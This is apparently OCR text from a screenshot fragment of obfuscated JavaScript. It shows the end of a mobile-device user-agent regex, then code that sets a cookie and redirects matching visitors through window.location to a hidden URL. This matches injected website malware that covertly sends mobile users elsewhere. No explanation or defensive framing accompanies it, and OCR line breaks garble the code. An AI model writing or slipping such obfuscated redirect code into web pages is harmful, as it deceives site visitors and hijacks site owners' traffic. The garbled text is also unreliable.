
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p80
0|pan(a|d|t)|pdxg|pg(13|\-([1-
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|
ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5
[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})